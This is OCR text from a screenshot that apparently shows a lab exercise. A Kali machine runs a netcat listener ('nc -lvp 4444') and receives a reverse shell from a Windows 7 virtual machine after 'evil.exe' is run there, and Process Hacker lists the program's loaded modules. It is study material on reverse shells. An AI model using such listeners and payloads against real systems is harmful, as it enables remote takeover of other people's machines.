 kali@kali:~
nc -lvp 4444
kali@kali ~ nc -lvp 4444
listening on [any] 4444 ...
10.9.1.18: inverse host lookup failed: Unknown host
connect to [10.9.1.6] from (UNKNOWN) [10.9.1.18] 50858
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\qwe\Downloads>
File Machine View Input Devices Help
npt - .\evil.exe
Downloads>dir
ive C has no label.
l Number is FC58-CFDF
C:\Users\qwe\Downloads
8:37 PM <DIR>
8:37 PM <DIR>
8:37 PM 15,360
6:59 PM 40,448
3:44 PM <DIR>
7:00 PM 2,267,848
3 File(s) 2,323,656
3 Dir(s) 7,027,490,816
Downloads>.\evil.exe
Process Hacker 2
Process Hacker [WIN7PC-x64\qwe]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs » Search Process
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name
winlogon.exe 3128 2.44 MB
explorer.exe 3576 0.65 46.41 MB WIN7PC-x64\q
VBoxTray.exe 3100 0.03 160 B/s 2.31 MB WIN7PC-x64\q
cmd.exe 2148 2.03 MB WIN7PC-x64\q
evil.exe 2404 796 kB WIN7PC-x64\q
cmd.exe 364 1.86 MB WIN7PC-x64\q
evil.exe (2404) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GP
Name Base address Size Description
evil.exe 0x400000 44 kB
apisetschema.dll 0x7feff9d0... 4 kB ApiSet Schema DLL
apphelp.dll 0x7fefd490... 348 kB Application Compatibility Clie...
gdi32.dll 0x7feff450... 412 kB GDI Client DLL
imm32.dll 0x7fefe350... 184 kB Multi-User Windows IMM32 ...
kernel32.dll 0x77590000 1.12 MB Windows NT BASE API Clien...
11:51 PM
9/18/2021